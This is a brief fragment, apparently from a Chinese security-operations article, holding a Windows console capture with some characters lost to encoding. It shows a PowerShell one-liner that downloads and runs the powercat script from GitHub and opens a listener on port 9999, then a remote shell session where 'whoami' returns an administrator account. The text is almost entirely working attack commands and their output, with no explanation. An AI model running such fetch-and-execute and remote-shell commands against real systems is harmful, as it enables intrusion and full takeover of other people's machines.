 G:\nc>powershell IEX (New-Object System.Net.Webclient).DownloadString('https://r
aw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -l
 -p 9999
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Users\Administrator>whoami
whoami
win-c56o46v7rgl\administrator
C:\Users\Administrator>
系统安全运维